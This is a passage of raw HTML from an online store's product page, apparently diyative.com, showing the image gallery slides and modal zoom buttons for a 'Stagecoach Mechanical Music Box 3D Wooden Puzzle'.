//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765568643242__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-174407.webp?v=1712234988&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30400615317674">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765568643242__main-30400615350442"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765568643242__main-30400615350442"
            data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7998046875; --preview-ratio: 0.7998046875;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765568643242__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-330897.jpg?v=1712234988&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30400615350442">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765568643242__main-30400615415978"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765568643242__main-30400615415978"
            data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7998046875; --preview-ratio: 0.7998046875;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765568643242__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-731572.jpg?v=1712234988&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30400615415978">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765568643242__main-30400615481514"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765568643242__main-30400615481514"
            data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8; --preview-ratio: 0.8;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765568643242__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-373350.jpg?v=1712234988&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30400615481514">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765568643242__main-30400615514282"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765568643242__main-30400615514282"
            data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7998046875; --preview-ratio: 0.7998046875;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=1946" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=246 246w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=493 493w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=600 600w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=713 713w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=823 823w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=990 990w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=1100 1100w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=1206 1206w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=1346 1346w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=1426 1426w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=1646 1646w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-498189.jpg?v=1712234988&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765568643242__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
